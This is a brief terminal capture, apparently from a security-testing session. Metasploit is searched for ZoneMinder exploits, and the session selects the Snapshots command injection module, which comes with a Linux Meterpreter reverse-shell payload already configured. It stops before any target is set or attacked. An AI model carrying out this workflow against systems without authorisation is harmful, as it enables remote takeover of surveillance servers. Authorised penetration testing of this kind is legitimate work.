 ❯ msfconsole -q
msf6 > search zoneminder
Matching Modules
================
#  Name                                             Disclosure Date  Rank       Check  Description
-  ----                                             ---------------  ----       -----  -----------
0  exploit/unix/webapp/zoneminder_lang_exec         2022-04-27       excellent  Yes    ZoneMinder Language Settings Remote Code Ex
ecution
1  exploit/unix/webapp/zoneminder_snapshots         2023-02-24       excellent  Yes    ZoneMinder Snapshots Command Injection
2    \_ target: nix Command                         .                .          .      .
3    \_ target: Linux (Dropper)                     .                .          .      .
4  exploit/unix/webapp/zoneminder_packagecontrol_exec  2013-01-22    excellent  Yes    ZoneMinder Video Server packageControl Comm
and Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/zoneminder_packagecontrol_exec
msf6 > use 1
[*] Using configured payload cmd/linux/http/x64/meterpreter/reverse_tcp